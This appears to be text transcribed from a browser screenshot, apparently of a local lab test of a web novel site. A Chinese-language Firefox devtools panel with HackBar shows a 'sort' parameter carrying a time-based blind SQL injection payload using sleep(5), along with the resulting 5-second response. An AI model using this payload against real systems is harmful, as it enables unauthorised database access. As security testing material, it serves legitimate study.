 localhost/novel/category/list?limit=10&offset=0&order=desc&sort=(select*from(select%2Bsleep(5)union%2F**%2Fselect%2B1)a)
移动设备上的书签
500
服务器内部错误
服务器好像出错了...
您可以返回主页看看
主页
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒 5.12 秒
200 GET localhost list?limit=10&offset=0&order=desc&sort=(select*from(select+sleep(5)union/**/select+1)a) document html 1.23 kB 1.08 kB 5060 毫秒
200 GET localhost jquery.min.js?v=2.1.4 script js 已缓存 0 字节 0 毫秒
200 GET localhost bootstrap.min.js?v=3.3.6 script js 已缓存 0 字节 0 毫秒
200 GET localhost favicon.ico FaviconLoader.jsm:180 (img) json 已缓存 36 字节 0 毫秒